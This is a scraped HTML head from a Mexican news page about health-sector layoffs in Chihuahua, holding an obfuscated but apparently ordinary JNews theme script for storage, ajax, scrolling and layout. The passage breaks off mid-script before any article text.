

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/
body_size: 141302
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 